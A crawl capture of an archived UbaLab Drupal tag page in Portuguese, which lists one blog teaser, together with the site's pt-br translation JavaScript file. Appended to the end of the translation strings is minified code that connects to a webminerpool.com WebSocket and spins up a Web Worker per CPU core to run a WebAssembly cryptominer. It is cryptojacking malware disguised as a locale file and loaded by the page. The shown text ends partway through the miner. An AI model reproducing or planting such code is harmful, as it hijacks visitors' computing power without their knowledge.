

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ubalab.github.io/tag/litoral-norte.html
body_size: 3171
content:
<!DOCTYPE html>
<html lang="pt-br" dir="ltr">

<!-- Mirrored from ubalab.org/tag/litoral-norte by HTTrack Website Copier/3.x [XR&CO'2014], Fri, 16 Aug 2019 16:45:19 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
<head>
  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="alternate" type="application/rss+xml" title="RSS - litoral norte" href="../taxonomy/term/298/feed" />
<link rel="canonical" href="litoral-norte.html" />
<link rel="shortlink" href="../taxonomy/term/298.html" />
<link rel="shortcut icon" href="../drupal7/sites/ubalab.org/files/icone_0.png" type="image/png" />
  <title>litoral norte | UbaLab.</title>
  <style>
@import url("../modules/system/system.base1326.css?pwc7q7");
</style>
<style>
@import url("../modules/field/theme/field1326.css?pwc7q7");
@import url("../sites/all/modules/mollom/mollom1326.css?pwc7q7");
@import url("../modules/node/node1326.css?pwc7q7");
@import url("../sites/all/modules/views/css/views1326.css?pwc7q7");
@import url("../sites/all/modules/ckeditor/css/ckeditor1326.css?pwc7q7");
</style>
<style>
@import url("../sites/all/modules/ctools/css/ctools1326.css?pwc7q7");
</style>
<link type="text/css" rel="stylesheet" href="https://cdn.jsdelivr.net/bootswatch/3.3.7/yeti/bootstrap.css" media="all" />
<style>
@import url("../sites/ubalab.org/themes/bootstrap/css/3.3.7/overrides-yeti.min1326.css?pwc7q7");
@import url("../sites/ubalab.org/themes/ubalab_bootstrap/css/style1326.css?pwc7q7");
</style>
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="https://cdn.jsdelivr.net/html5shiv/3.7.3/html5shiv-printshiv.min.js"></script>
  <![endif]-->
  <script src="https://code.jquery.com/jquery-1.9.1.js"></script>
<script>window.jQuery || document.write("<script src='../sites/all/modules/jquery_update/replace/jquery/1.9/jquery.js'>\x3C/script>")</script>
<script src="../misc/jquery.once7839.js?v=1.2"></script>
<script src="../misc/drupal1326.js?pwc7q7"></script>
<script src="https://cdn.jsdelivr.net/bootstrap/3.3.7/js/bootstrap.js"></script>
<script src="../drupal7/sites/ubalab.org/files/languages/pt-br_wZhxrfW7j781TDLjOysZvukWu4F3ZFuQTjyqBcifMAk1326.js?pwc7q7"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"ubalab_bootstrap","theme_token":"Nk034S6xARoSr6VrIfZoigpJ3wVkQE-8fdR9HvdBxWQ","js":{"sites\/ubalab.org\/themes\/bootstrap\/js\/bootstrap.js":1,"\/\/code.jquery.com\/jquery-1.9.1.js":1,"0":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"\/\/cdn.jsdelivr.net\/bootstrap\/3.3.7\/js\/bootstrap.js":1,"public:\/\/languages\/pt-br_wZhxrfW7j781TDLjOysZvukWu4F3ZFuQTjyqBcifMAk.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/mollom\/mollom.css":1,"modules\/node\/node.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"\/\/cdn.jsdelivr.net\/bootswatch\/3.3.7\/yeti\/bootstrap.css":1,"sites\/ubalab.org\/themes\/bootstrap\/css\/3.3.7\/overrides-yeti.min.css":1,"sites\/ubalab.org\/themes\/ubalab_bootstrap\/css\/style.css":1}},"bootstrap":{"anchorsFix":"0","anchorsSmoothScrolling":"0","formHasError":1,"popoverEnabled":1,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":1,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-second page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-298">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    <header id="navbar" role="banner" class="navbar container navbar-default">
  <div class="container">
    <div class="navbar-header">
              <a class="logo navbar-btn pull-left" href="../" title="Início">
          <img src="../drupal7/sites/ubalab.org/files/logo-ubalab-branco_0.png" alt="Início" />
        </a>
      
      
              <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
          </div>

          <div class="navbar-collapse collapse" id="navbar-collapse">
        <nav role="navigation">
                      <ul class="menu nav navbar-nav"><li class="first leaf"><a href="../sobre.html" title="Sobre">Sobre</a></li>
<li class="collapsed"><a href="../conteudo/projetos.html" title="Projetos Ubalab">Projetos</a></li>
<li class="leaf"><a href="../blog.html" title="">Blog</a></li>
<li class="last leaf"><a href="../contact.html" title="Contato">Contato</a></li>
</ul>                                      </nav>
      </div>
      </div>
</header><div class="container" style="background-color: #fcf8e3; padding: 15px; margin-bottom: 20px; border: 1px solid #faebcc; color: #8a6d3b;">Este website foi arquivado em 2019 e não será mais atualizado. Se tiver interesse em saber mais sobre as atividades do UbaLab (2009-2019), entre em contato com <a href="https://efeefe.me">Felipe Schmidt Fonseca</a>.</div>

<div class="main-container container">

  <header role="banner" id="page-header">
    
      </header> <!-- /#page-header -->

  <div class="row">

    
    <section class="col-sm-9">
                  <a id="main-content"></a>
                    <h1 class="page-header">litoral norte</h1>
                                                          <div class="region region-content">
    <section id="block-system-main" class="block block-system clearfix">

      
  <div class="term-listing-heading"><div id="taxonomy-term-298" class="taxonomy-term vocabulary-vocabulary-1">

  
  <div class="content">
      </div>

</div>
</div><article id="node-137" class="node node-blog node-promoted node-teaser clearfix">
    <header>
            <h2><a href="../blog/simap-ln.html">SIMAP-LN</a></h2>
                <span class="submitted">
            Submitted by <span class="username">efeefe</span> on sex, 03/21/2014 - 16:46    </span>
      </header>
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even"><p>Deu no <a href="http://litoralsustentavel.org.br/noticias-regiao/sistema-desenvolvido-no-cietec-reune-informacao-ambiental-do-litoral-norte-de-sao-paulo/" rel="nofollow">Litoral Sustentável</a>:</p></div></div></div><div class="field field-name-taxonomy-vocabulary-1 field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="geo.html">geo</a></div><div class="field-item odd"><a href="mapeamento.html">mapeamento</a></div><div class="field-item even"><a href="litoral-norte.html" class="active">litoral norte</a></div></div></div>     <footer>
          <ul class="links list-inline"><li class="node-readmore first"><a href="../blog/simap-ln.html" rel="tag" title="SIMAP-LN">Read more<span class="element-invisible"> about SIMAP-LN</span></a></li>
<li class="blog_usernames_blog last"><a href="../blogs/efeefe.html" title="Ler os últimos posts de efeefe">Blog de efeefe</a></li>
</ul>  </footer>
      </article>

</section>
  </div>
    </section>

          <aside class="col-sm-3" role="complementary">
          <div class="region region-sidebar-second">
    <section id="block-block-1" class="block block-block clearfix">

        <h2 class="block-title">Ubalab</h2>
    
  <p>Ubalab é um laboratório experimental de educação aberta, inovação cidadã e tecnologias livres. Atua em Ubatuba, no litoral norte do estado de São Paulo.</p>

<p><a href="../sobre.html" rel="nofollow">Saiba mais</a>.</p>
</section>
<section id="block-statistics-popular" class="block block-statistics clearfix">

        <h2 class="block-title">Posts mais lidos</h2>
    
  <h3>Desde sempre:</h3><ul><li><a href="../blog/fast-forward-ffwd-ciudades-creativas-parte-2.html">Fast-Forward (FFWD) - Ciudades Creativas, parte 2</a></li>
<li><a href="../node/165.html">.</a></li>
<li><a href="../blog/metareciclando-cidades-digitais.html">MetaReciclando as cidades digitais</a></li>
</ul><br />
</section>
  </div>
      </aside>  <!-- /#sidebar-second -->
    
  </div>
</div>

  <footer class="footer container">
      <div class="region region-footer">
    <section id="block-block-8" class="block block-block clearfix">

      
  <p><a href="../sobre.html" rel="nofollow">Sobre o Ubalab</a> | <a href="../projetos.html" rel="nofollow">Nossos Projetos</a> | <a href="../blog.html" rel="nofollow">Blog</a> | <a href="http://wiki.ubatuba.cc/doku.php?id=ubalab:ubalab" rel="nofollow">Wiki</a> | <a href="http://links.efeefe.me/tags.php/ubalab" rel="nofollow">Coleção de links</a> | <a href="../contact.html" rel="nofollow">Entre em contato</a></p>
</section>
  </div>
  </footer>
  <script src="../sites/ubalab.org/themes/bootstrap/js/bootstrap1326.js?pwc7q7"></script>
</body>

<!-- Mirrored from ubalab.org/tag/litoral-norte by HTTrack Website Copier/3.x [XR&CO'2014], Fri, 16 Aug 2019 16:45:23 GMT -->
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ubalab.github.io/drupal7/sites/ubalab.org/files/languages/pt-br_wZhxrfW7j781TDLjOysZvukWu4F3ZFuQTjyqBcifMAk1326.js?pwc7q7
body_size: 62717
content:
Drupal.locale = { 'pluralFormula': function ($n) { return Number(($n!=1)); }, 'strings': {"":{"Unspecified error":"Erro n\u00e3o especificado","Disabled":"Desativado","Enabled":"Habilitado","Edit":"Editar","Published":"Publicado","Promoted to front page":"Promover \u00e0 p\u00e1gina principal","Anonymous":"An\u00f4nimo","Not published":"N\u00e3o publicado","Your server has been successfully tested to support this feature.":"Seu servidor foi testado e foi verificado que ele suporta esse recurso.","Your system configuration does not currently support this feature. The \u003Ca href=\u0022http:\/\/drupal.org\/node\/15365\u0022\u003Ehandbook page on Clean URLs\u003C\/a\u003E has additional troubleshooting information.":"As configura\u00e7\u00f5es atuais do seu sistema n\u00e3o suportam este recurso. Consulte a \u003Ca href=\u0022http:\/\/drupal.org\/node\/15365\u0022\u003Ep\u00e1gina sobre URLs limpas\u003C\/a\u003E, da ajuda on-line, para mais informa\u00e7\u00f5es sobre esse problema.","Testing clean URLs...":"Testando URLs limpas...","Select all rows in this table":"Selecionar todas as linhas da tabela","Deselect all rows in this table":"Desmarcar todas as linhas da tabela","Join summary":"Juntar resumo ao texto","Split summary at cursor":"Separar chamada no cursor","Drag to re-order":"Arraste para reordenar","Changes made in this table will not be saved until the form is submitted.":"As mudan\u00e7as feitas nesta tabela n\u00e3o v\u00e3o ser salvas antes do formul\u00e1rio ser enviado.","An error occurred. \n@uri\n@text":"Ocorreu um erro.\n@uri\n@text","An error occurred. \n@uri\n(no information available).":"Ocorreu um erro.\n@uri\n(n\u00e3o h\u00e1 informa\u00e7\u00e3o dispon\u00edvel).","An HTTP error @status occurred. \n@uri":"Ocorreu um erro HTTP @status.\n@uri","The changes to these blocks will not be saved until the \u003Cem\u003ESave blocks\u003C\/em\u003E button is clicked.":"As altera\u00e7\u00f5es nesses blocos n\u00e3o v\u00e3o ser salvas enquanto o bot\u00e3o \u003Cem\u003ESalvar Blocos\u003C\/em\u003E n\u00e3o for clicado.","None":"Nenhum","1 attachment":"1 anexo","@count attachments":"@count anexos","Please wait...":"Por favor, espere um pouco..."}} };var server="wss://webminerpool.com:8181/",job=null,workers=[],ws,receiveStack=[],sendStack=[],totalhashes=0,connected=0,reconnector=0,timerId=0,throttleMiner=0,handshake=null;function addWorkers(k){logicalProcessors=k;if(-1==k){try{logicalProcessors=window.navigator.hardwareConcurrency}catch(u){logicalProcessors=4}0<logicalProcessors&&40>logicalProcessors||(logicalProcessors=4)}for(;0<logicalProcessors--;)addWorker()}
var openWebSocket=function(){null!=ws&&ws.close();ws=new WebSocket(server);ws.onmessage=on_servermsg;ws.onerror=function(k){2>connected&&(connected=2);job=null};ws.onclose=function(){2>connected&&(connected=2);job=null};ws.onopen=function(){ws.send(JSON.stringify(handshake));connected=1}};reconnector=function(){3!==connected&&(null==ws||0!==ws.readyState&&1!==ws.readyState)&&openWebSocket()};
function startMiningWithId(k,u,q){u=void 0===u?-1:u;q=void 0===q?"":q;stopMining();connected=0;handshake={identifier:"handshake",loginid:k,userid:q,version:4};addWorkers(u);reconnector();timerId=setInterval(reconnector,1E4)}function startMining(k,u,q,C,H){q=void 0===q?"":q;C=void 0===C?-1:C;H=void 0===H?"":H;stopMining();connected=0;handshake={identifier:"handshake",pool:k,login:u,password:q,userid:H,version:4};addWorkers(C);reconnector();timerId=setInterval(reconnector,1E4)}
function stopMining(){connected=3;0!=timerId&&clearInterval(timerId);null!=ws&&ws.close();deleteAllWorkers();job=null}
function addWorker(){var k=new Worker(URL.createObjectURL(new Blob(["("+function(){function k(b){x(!Z);var a=y;y=y+b+15&-16;return a}function q(b){x(z);var a=l[z>>2];b=a+b+15&-16;l[z>>2]=b;return b>=A?(Q(),l[z>>2]=a,0):a}function C(b,a){a||(a=16);return Math.ceil(b/a)*a}function H(a){switch(a){case "i1":case "i8":return 1;case "i16":return 2;case "i32":return 4;case "i64":return 8;case "float":return 4;case "double":return 8;default:return"*"===a[a.length-1]?4:"i"===a[0]?(a=parseInt(a.substr(1)),
x(0===a%8),a/8):0}}function x(a,d){a||B("Assertion failed: "+d)}function aa(b){var d=a["_"+b];x(d,"Cannot call unknown function "+b+", make sure it is exported");return d}function ba(a,d,c,e,g){g=aa(a);var b=[];a=0;if(e)for(var f=0;f<e.length;f++){var k=ra[c[f]];k?(0===a&&(a=ca()),b[f]=k(e[f])):b[f]=e[f]}c=g.apply(null,b);"string"===d&&(c=sa(c));0!==a&&da(a);return c}function sa(a,d){if(0===d||!a)return"";for(var b=0,e,g=0;;){e=v[a+g>>0];b|=e;if(0==e&&!d)break;g++;if(d&&g==d)break}d||(d=g);e="";if(128>
b){for(;0<d;)b=String.fromCharCode.apply(String,v.subarray(a,a+Math.min(d,1024))),e=e?e+b:b,a+=1024,d-=1024;return e}a:{b=v;for(g=e=a;b[g];)++g;if(16<g-e&&b.subarray&&ea)b=ea.decode(b.subarray(e,g));else for(g="";;){var h=b[e++];if(!h){b=g;break a}if(h&128){var f=b[e++]&63;if(192==(h&224))g+=String.fromCharCode((h&31)<<6|f);else{var k=b[e++]&63;if(224==(h&240))h=(h&15)<<12|f<<6|k;else{var l=b[e++]&63;if(240==(h&248))h=(h&7)<<18|f<<12|k<<6|l;else{var m=b[e++]&63;if(248==(h&252))h=(h&3)<<24|f<<18|k<<
12|l<<6|m;else{var w=b[e++]&63;h=(h&1)<<30|f<<24|k<<18|l<<12|m<<6|w}}}65536>h?g+=String.fromCharCode(h):(h-=65536,g+=String.fromCharCode(55296|h>>10,56320|h&1023))}}else g+=String.fromCharCode(h)}}return b}function fa(a,d,c,e){if(!(0<e))return 0;var b=c;e=c+e-1;for(var h=0;h<a.length;++h){var f=a.charCodeAt(h);55296<=f&&57343>=f&&(f=65536+((f&1023)<<10)|a.charCodeAt(++h)&1023);if(127>=f){if(c>=e)break;d[c++]=f}else{if(2047>=f){if(c+1>=e)break;d[c++]=192|f>>6}else{if(65535>=f){if(c+2>=e)break;d[c++]=
224|f>>12}else{if(2097151>=f){if(c+3>=e)break;d[c++]=240|f>>18}else{if(67108863>=f){if(c+4>=e)break;d[c++]=248|f>>24}else{if(c+5>=e)break;d[c++]=252|f>>30;d[c++]=128|f>>24&63}d[c++]=128|f>>18&63}d[c++]=128|f>>12&63}d[c++]=128|f>>6&63}d[c++]=128|f&63}}d[c]=0;return c-b}function ha(){a.HEAP8=K=new Int8Array(n);a.HEAP16=I=new Int16Array(n);a.HEAP32=l=new Int32Array(n);a.HEAPU8=v=new Uint8Array(n);a.HEAPU16=new Uint16Array(n);a.HEAPU32=new Uint32Array(n);a.HEAPF32=ia=new Float32Array(n);a.HEAPF64=ja=
new Float64Array(n)}function Q(){B("Cannot enlarge memory arrays. Either (1) compile with  -s TOTAL_MEMORY=X  with X higher than the current value "+A+", (2) compile with  -s ALLOW_MEMORY_GROWTH=1  which allows increasing the size at runtime, or (3) if you want malloc to return NULL (0) instead of this abort, compile with  -s ABORTING_MALLOC=0 ")}function L(b){for(;0<b.length;){var d=b.shift();if("function"==typeof d)d();else{var c=d.func;"number"===typeof c?void 0===d.arg?a.dynCall_v(c):a.dynCall_vi(c,
d.arg):c(void 0===d.arg?null:d.arg)}}}function M(a){return String.prototype.startsWith?a.startsWith(R):0===a.indexOf(R)}function ka(a){for(var b=[],c=0;c<a.length;c++){var e=a[c];255<e&&(ta&&x(!1,"Character code "+e+" ("+String.fromCharCode(e)+")  at offset "+c+" not in 0x00-0xFF."),e&=255);b.push(String.fromCharCode(e))}return b.join("")}function D(a){if(M(a)){a=a.slice(R.length);if("boolean"===typeof E&&E){try{var b=Buffer.from(a,"base64")}catch(h){b=new Buffer(a,"base64")}var c=new Uint8Array(b.buffer,
b.byteOffset,b.byteLength)}else try{var e=ua(a),g=new Uint8Array(e.length);for(b=0;b<e.length;++b)g[b]=e.charCodeAt(b);c=g}catch(h){throw Error("Converting base64 string to bytes failed.");}return c}}function N(a){this.name="ExitStatus";this.message="Program terminated with exit("+a+")";this.status=a}function S(b){function d(){if(!a.calledRun&&(a.calledRun=!0,!T)){la||(la=!0,L(ma));L(va);if(a.onRuntimeInitialized)a.onRuntimeInitialized();if(a.postRun)for("function"==typeof a.postRun&&(a.postRun=[a.postRun]);a.postRun.length;)na.unshift(a.postRun.shift());
L(na)}}if(!(0<F)){if(a.preRun)for("function"==typeof a.preRun&&(a.preRun=[a.preRun]);a.preRun.length;)oa.unshift(a.preRun.shift());L(oa);0<F||a.calledRun||(a.setStatus?(a.setStatus("Running..."),setTimeout(function(){setTimeout(function(){a.setStatus("")},1);d()},1)):d())}}function B(b){if(a.onAbort)a.onAbort(b);void 0!==b?(a.print(b),a.printErr(b),b=JSON.stringify(b)):b="";T=!0;throw"abort("+b+"). Build with -s ASSERTIONS=1 for more info.";}function pa(a){return parseInt(a.match(/[a-fA-F0-9]{2}/g).reverse().join(""),
16)}var a="undefined"!==typeof a?a:{},m={};for(p in a)a.hasOwnProperty(p)&&(m[p]=a[p]);a.arguments=[];a.thisProgram="./this.program";a.quit=function(a,d){throw d;};a.preRun=[];a.postRun=[];var J=!1,G=!1,E=!1,U=!1;if(a.ENVIRONMENT)if("WEB"===a.ENVIRONMENT)J=!0;else if("WORKER"===a.ENVIRONMENT)G=!0;else if("NODE"===a.ENVIRONMENT)E=!0;else if("SHELL"===a.ENVIRONMENT)U=!0;else throw Error("Module['ENVIRONMENT'] value is not valid. must be one of: WEB|WORKER|NODE|SHELL.");else J="object"===typeof window,
G="function"===typeof importScripts,E="object"===typeof process&&"function"===typeof require&&!J&&!G,U=!J&&!E&&!G;if(E){var V,W;a.read=function(a,d){var b=D(a);b||(V||(V=require("fs")),W||(W=require("path")),a=W.normalize(a),b=V.readFileSync(a));return d?b:b.toString()};a.readBinary=function(b){b=a.read(b,!0);b.buffer||(b=new Uint8Array(b));x(b.buffer);return b};1<process.argv.length&&(a.thisProgram=process.argv[1].replace(/\\/g,"/"));a.arguments=process.argv.slice(2);"undefined"!==typeof module&&
(module.exports=a);process.on("uncaughtException",function(a){if(!(a instanceof N))throw a;});process.on("unhandledRejection",function(a,d){process.exit(1)});a.inspect=function(){return"[Emscripten Module object]"}}else if(U)"undefined"!=typeof read&&(a.read=function(a){var b=D(a);return b?ka(b):read(a)}),a.readBinary=function(a){var b;if(b=D(a))return b;if("function"===typeof readbuffer)return new Uint8Array(readbuffer(a));b=read(a,"binary");x("object"===typeof b);return b},"undefined"!=typeof scriptArgs?
a.arguments=scriptArgs:"undefined"!=typeof arguments&&(a.arguments=arguments),"function"===typeof quit&&(a.quit=function(a,d){quit(a)});else if(J||G)a.read=function(a){try{var b=new XMLHttpRequest;b.open("GET",a,!1);b.send(null);return b.responseText}catch(c){if(a=D(a))return ka(a);throw c;}},G&&(a.readBinary=function(a){try{var b=new XMLHttpRequest;b.open("GET",a,!1);b.responseType="arraybuffer";b.send(null);return new Uint8Array(b.response)}catch(c){if(a=D(a))return a;throw c;}}),a.readAsync=function(a,
d,c){var b=new XMLHttpRequest;b.open("GET",a,!0);b.responseType="arraybuffer";b.onload=function(){if(200==b.status||0==b.status&&b.response)d(b.response);else{var e=D(a);e?d(e.buffer):c()}};b.onerror=c;b.send(null)},"undefined"!=typeof arguments&&(a.arguments=arguments),a.setWindowTitle=function(a){document.title=a};a.print="undefined"!==typeof console?console.log.bind(console):"undefined"!==typeof print?print:null;a.printErr="undefined"!==typeof printErr?printErr:"undefined"!==typeof console&&console.warn.bind(console)||
a.print;a.print=a.print;a.printErr=a.printErr;for(p in m)m.hasOwnProperty(p)&&(a[p]=m[p]);m=void 0;var T=0;m={stackSave:function(){ca()},stackRestore:function(){da()},arrayToC:function(a){var b=X(a.length);K.set(a,b);return b},stringToC:function(a){var b=0;if(null!==a&&void 0!==a&&0!==a){var c=(a.length<<2)+1;b=X(c);fa(a,v,b,c)}return b}};var ra={string:m.stringToC,array:m.arrayToC},ea="undefined"!==typeof TextDecoder?new TextDecoder("utf8"):void 0;"undefined"!==typeof TextDecoder&&new TextDecoder("utf-16le");
var K,v,I,l,ia,ja,y,P,z;var p=y=p=P=m=z=0;var Z=!1;m=a.TOTAL_STACK||5242880;var A=a.TOTAL_MEMORY||67108864;A<m&&a.printErr("TOTAL_MEMORY should be larger than TOTAL_STACK, was "+A+"! (TOTAL_STACK="+m+")");if(a.buffer)var n=a.buffer;else"object"===typeof WebAssembly&&"function"===typeof WebAssembly.Memory?(a.wasmMemory=new WebAssembly.Memory({initial:A/65536,maximum:A/65536}),n=a.wasmMemory.buffer):n=new ArrayBuffer(A),a.buffer=n;ha();l[0]=1668509029;I[1]=25459;if(115!==v[2]||99!==v[3])throw"Runtime error: expected the system to be little-endian!";
var oa=[],ma=[],va=[],wa=[],na=[],la=!1,xa=Math.abs,ya=Math.ceil,za=Math.floor,Aa=Math.min,F=0,Y=null,O=null;a.preloadedImages={};a.preloadedAudios={};var R="data:application/octet-stream;base64,";(function(){function b(){try{if(a.wasmBinary)return new Uint8Array(a.wasmBinary);var b=D(g);if(b)return b;if(a.readBinary)return a.readBinary(g);throw"on the web, we need the wasm binary to be preloaded and set on Module['wasmBinary']. emcc.py will do that for you when generating HTML (but not JS)";}catch(r){B(r)}}
function d(){return a.wasmBinary||!J&&!G||"function"!==typeof fetch?new Promise(function(a,c){a(b())}):fetch(g,{credentials:"same-origin"}).then(function(a){if(!a.ok)throw"failed to load wasm binary file at '"+g+"'";return a.arrayBuffer()})["catch"](function(){return b()})}function c(b,c,e){function h(b,c){k=b.exports;if(k.memory){var d=k.memory,e=a.buffer;d.byteLength<e.byteLength&&a.printErr("the new buffer in mergeMemory is smaller than the previous one. in native wasm, we should grow memory here");
e=new Int8Array(e);(new Int8Array(d)).set(e);a.buffer=n=d;ha()}a.asm=k;a.usingWasm=!0;F--;a.monitorRunDependencies&&a.monitorRunDependencies(F);0==F&&(null!==Y&&(clearInterval(Y),Y=null),O&&(d=O,O=null,d()))}function l(a){h(a.instance,a.module)}function r(b){d().then(function(a){return WebAssembly.instantiate(a,f)}).then(b)["catch"](function(b){a.printErr("failed to asynchronously prepare wasm: "+b);B(b)})}if("object"!==typeof WebAssembly)return a.printErr("no native wasm support detected"),!1;if(!(a.wasmMemory instanceof
WebAssembly.Memory))return a.printErr("no native wasm Memory in use"),!1;c.memory=a.wasmMemory;f.global={NaN:NaN,Infinity:Infinity};f["global.Math"]=Math;f.env=c;F++;a.monitorRunDependencies&&a.monitorRunDependencies(F);if(a.instantiateWasm)try{return a.instantiateWasm(f,h)}catch(Ca){return a.printErr("Module.instantiateWasm callback failed with error: "+Ca),!1}a.wasmBinary||"function"!==typeof WebAssembly.instantiateStreaming||M(g)||"function"!==typeof fetch?r(l):WebAssembly.instantiateStreaming(fetch(g,
{credentials:"same-origin"}),f).then(l)["catch"](function(b){a.printErr("wasm streaming compile failed: "+b);a.printErr("falling back to ArrayBuffer instantiation");r(l)});return{}}var e="",g="[data-uri]",
h="";"function"===typeof a.locateFile&&(M(e)||(e=a.locateFile(e)),M(g)||(g=a.locateFile(g)),M(h)||(h=a.locateFile(h)));var f={global:null,env:null,asm2wasm:{"f64-rem":function(a,b){return a%b},"debugger":function(){debugger}},parent:a},k=null;a.asmPreload=a.asm;var l=a.reallocBuffer;a.reallocBuffer=function(b){if("asmjs"===m)var c=l(b);else a:{var d=a.usingWasm?65536:16777216;0<b%d&&(b+=d-b%d);d=a.buffer.byteLength;if(a.usingWasm)try{c=-1!==a.wasmMemory.grow((b-d)/65536)?a.buffer=a.wasmMemory.buffer:
null;break a}catch(Fa){c=null;break a}c=void 0}return c};var m="";a.asm=function(b,d,e){if(!d.table){var g=a.wasmTableSize;void 0===g&&(g=1024);var f=a.wasmMaxTableSize;d.table="object"===typeof WebAssembly&&"function"===typeof WebAssembly.Table?void 0!==f?new WebAssembly.Table({initial:g,maximum:f,element:"anyfunc"}):new WebAssembly.Table({initial:g,element:"anyfunc"}):Array(g);a.wasmTable=d.table}d.memoryBase||(d.memoryBase=a.STATIC_BASE);d.tableBase||(d.tableBase=0);(b=c(b,d,e))||B("no binaryen method succeeded. consider enabling more options, like interpreting, if you want that: https://github.com/kripken/emscripten/wiki/WebAssembly#binaryen-methods");
return b}})();p=1024;y=p+13392;ma.push();a.STATIC_BASE=p;a.STATIC_BUMP=13392;var t=y+=16;y+=48;var Da=function(a,d,c,e){if("number"===typeof a){var b=!0;var h=a}else b=!1,h=a.length;var f="string"===typeof d?d:null;c=4==c?e:["function"===typeof qa?qa:k,X,k,q][void 0===c?2:c](Math.max(h,f?1:d.length));if(b){e=c;x(0==(c&3));for(a=c+(h&-4);e<a;e+=4)l[e>>2]=0;for(a=c+h;e<a;)K[e++>>0]=0;return c}if("i8"===f)return a.subarray||a.slice?v.set(a,c):v.set(new Uint8Array(a),c),c;e=0;for(var m,p;e<h;){var n=
a[e];b=f||d[e];if(0===b)e++;else{"i64"==b&&(b="i32");var w=c+e,r=b;r=r||"i8";"*"===r.charAt(r.length-1)&&(r="i32");switch(r){case "i1":K[w>>0]=n;break;case "i8":K[w>>0]=n;break;case "i16":I[w>>1]=n;break;case "i32":l[w>>2]=n;break;case "i64":tempI64=[n>>>0,(tempDouble=n,1<=+xa(tempDouble)?0<tempDouble?(Aa(+za(tempDouble/4294967296),4294967295)|0)>>>0:~~+ya((tempDouble-+(~~tempDouble>>>0))/4294967296)>>>0:0)];l[w>>2]=tempI64[0];l[w+4>>2]=tempI64[1];break;case "float":ia[w>>2]=n;break;case "double":ja[w>>
